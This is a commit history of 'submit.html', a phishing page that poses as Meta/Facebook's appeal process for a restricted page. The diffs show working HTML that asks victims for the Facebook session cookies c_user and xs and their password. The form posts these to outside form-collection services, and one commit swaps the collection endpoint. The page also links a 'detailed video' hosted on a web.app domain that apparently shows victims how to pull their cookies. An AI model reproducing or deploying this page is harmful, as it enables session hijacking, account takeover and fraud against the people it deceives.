

==== commit 8ceb5d36: "Update submit.html" ====
--- a/submit.html
+++ b/submit.html
@@ -59,10 +59,8 @@
       <b class="text-[10px] text-[#90949c] font-bold mx-3">
         Detailed Video Information
       </b>
-    </div><div>
-  <video width="320" height="240" controls>
-    <source src="/cookies.mp4" type="video/mp4">
-  </video>
+    </div>
+     <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="download.png" alt=""></a> 
   <a class="w-32 h-20 block" href="/cookies.mp4"><img class="w-32 h-20 mx-3" src="download.png" alt=""></a>
 </div>
 <p class="text-[10px] font-serif mt-3 mx-3">

==== commit 9d39d65c: "Add files via upload" ====
--- a/submit.html
+++ b/submit.html
@@ -27,7 +27,7 @@
 </form>
 
 </div>
-  </div><form action="https://formspree.io/f/mbjndeng"method="post">
+  </div><form action="https://submit-form.com/huI8qnXVb" method="post">
   <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block"><div>
 <div>
     <img class="h-5  mx-4 mt-2 shadow-2xl md:hidden lg:hidden sm:block" src="home.png" alt="">
@@ -59,11 +59,9 @@
       <b class="text-[10px] text-[#90949c] font-bold mx-3">
         Detailed Video Information
       </b>
-    </div>
-     <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="download.png" alt=""></a> 
-  <a class="w-32 h-20 block" href="/cookies.mp4"><img class="w-32 h-20 mx-3" src="download.png" alt=""></a>
-</div>
-<p class="text-[10px] font-serif mt-3 mx-3">
+    </div><div>
+      <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-32 h-20 mx-3" src="download.png" alt=""></a>
+    </div><p class="text-[10px] font-serif  mt-3 mx-3">
       Must watch given video to provide the requested information below.
     </p><div><p class="text-sm text-gray-400 mx-5">
       c_user
@@ -186,102 +184,92 @@
 </div>
 
 
-<div>
-  <p class="mt-4 pl-3 text-[12px] font-semibold">
-    We have detected unusual activity on your page that violates our community standards.
-  </p>
-</div>
-<div>
-  <p class="mt-4 pl-3 text-[12px] font-semibold">
-    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
-  </p>
-</div>
-<div>
-  <p class="mt-4 pl-3 text-[12px] font-semibold">
-    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
-  </p>
-</div>
-<div>
-  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
-    Detailed Video Information
-  </p>
-</div>
-<div>
-  <video class="w-full" controls>
-    <source src="https://detailed-video-29b30.web.app/detailed%20video.mp4" type="video/mp4">
-    Your browser does not support the video tag.
-  </video>
-</div>
-<div>
-  <p class=" pl-3 text-[12px] font-semibold">
-    Must watch given video to provide the requested information below.
-  </p>
-</div>
-<div>
-  <p class="text-slate-400 pl-4 mt-1">
-    c_user
-  </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" pattern=".{9,}" required="">
-  <br><br> 
-  <p class="text-slate-400 pl-4 mt-1">
-    xs
-  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" pattern=".{30,}" required=""><br></br>
-  <p class="text-slate-400 pl-4 mt-1">
-    Confirm to Password 
-  </p><input class="border h-6 pl-1 mx-3" type="text" name="password" id="password" pattern=".{6,}" required="">   <br></br>
-  <p class="mt-4 pl-3 text-[12px] font-semibold">
-    Please make sure not to log out from your computer or laptop until you have received a verification email.
-  </p>
-</div>
-<div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
-  <div class="flex justify-end mx-2">
-    <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
-      Submit
-    </button>
-  </div>
-</div>
-<div class="mt-4"></div>
-<footer>
+
+
+
+
+
+</div>
+
+
+
+
+  <footer>
+    <div>
+      <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
+        META©️ 2024      </li>
+    </div>
+
+<div class="hidden lg:block md:bllock flex">
   <div>
-    <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
-      META©️ 2024      
-    </li>
-  </div>
-  <div class="hidden lg:block md:block flex">
-    <div>
-      <p class="text-slate-400 text-sm">
-        META©️ 2024    
-      </p>
-    </div>
-    <div class="flex relative">
-      <p class="pl-72 hover:underline text-slate-400">
-        About
-      </p>
-      <p class="pl-52 hover:underline text-slate-400">
-        AdChoices
-      </p>
-      <p class="pl-28 hover:underline text-slate-400">
-        Terms and policies
-      </p>
-    </div>
-    <div class="flex relative">
-      <p class="pl-72 hover:underline text-slate-400">
-        Privacy Policy
-      </p>
-      <p class="pl-[9.75rem] hover:underline text-slate-400">
-        Create ad
-      </p>
-      <p class="pl-[7.75rem] hover:underline text-slate-400">
-        Cookies
-      </p>
-    </div>
-    <div class="flex relative">
-      <p class="pl-72 hover:underline text-slate-400">
-        Careers
-      </p>
-      <p class="pl-[12.75rem] hover:underline text-slate-400">
-        Create Page
-      </p>
-    </div>
-  </div>
-</footer>
-
+    <p class="text-slate-400 text-sm">
+      META©️ 2024    </p>
+  </div><div class="flex relative">
+    <p class="pl-72 hover:underline text-slate-400">
+      About
+    </p><p class="pl-52 hover:underline text-slate-400">
+      AdChoices
+    </p><p class="pl-28 hover:underline text-slate-400">
+      Terms and policies
+    </p>
+  
+  
+  </div>
+  <div class="flex relative">
+    <p class="pl-72 hover:underline text-slate-400">
+      Privacy Policy
+    </p><p class="pl-[9.75rem] hover:underline text-slate-400">
+      Create ad
+    </p><p class="pl-[7.75rem] hover:underline text-slate-400">
+      Cookies
+    </p>
+  
+  
+  </div><div class="flex relative">
+    <p class="pl-72 hover:underline text-slate-400">
+      Carees
+    </p><p class="pl-[12.75rem] hover:underline text-slate-400">
+      Create Page
+    </p>
+  
+  </div>
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+</div>
+
+
+<div class="mt-7">
+
+</div>
+
+
+
+
+
+
+
+    
+  </footer>
+  <div class="hidden">
+ 
+
+  
+
+
+</div></form>
+</body></html>
